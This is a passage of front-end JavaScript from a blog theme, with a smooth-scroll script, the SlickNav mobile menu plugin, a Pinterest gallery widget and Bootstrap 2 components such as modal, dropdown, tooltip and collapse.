H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
